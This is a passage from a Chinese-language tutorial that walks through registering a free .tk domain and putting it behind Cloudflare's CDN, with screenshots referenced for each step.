
10、选择12个月免费版本,最后点击continue。



11、最后完成订单




12、选择my domains,看到域名是存活的。


CDN配置
1、cdn部分可以选择其实挺多的,我这里选择的是cloudflare

2、登录cloudflare后,选择添加站点


3、选择免费计划

4、添加DNS记录,输入要保护的IP和A记录。

5、修改xxx.tk的dns服务器为cloudflare。修改完成后需要一定的时间生效





6、关闭自动https重写和始终使用https、broti压缩

7、点击finish完成


8、出现如下界面就设置生效,可以使用cloudflare进行域名解析操作了

9、解析一个www.xxx.tk测试一下



10、使用全球ping,发现已经成功添加CDN

